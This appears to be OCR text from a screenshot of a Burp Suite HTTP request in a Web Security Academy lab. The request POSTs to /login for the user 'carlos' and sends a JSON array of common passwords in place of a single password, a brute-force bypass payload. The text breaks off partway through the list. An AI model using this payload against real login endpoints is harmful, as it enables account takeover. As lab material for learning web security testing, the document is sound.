 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
0aa3001c0361b99fc27e08f300c90096.web-security-academy.net
3 Cookie: session=aDp2zC7918ZEcZ4YqS84VH2j9dLmegYk
4 Content-Length: 45
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aa3001c0361b99fc27e08f300c90096.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3001c0361b99fc27e08f300c90096.web-security-acad
emy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "username":"carlos",
22 "password":[
23 "123456",
24 "password",
25 "12345678",
26 "qwerty",
27 "123456789",
28 "12345",
29 "1234",
30 "111111",
31 "1234567",
32 "dragon",
33 "123123",
34 "baseball",
35 "abc123",
36 "football",
37 "monkey",
38 "letmein",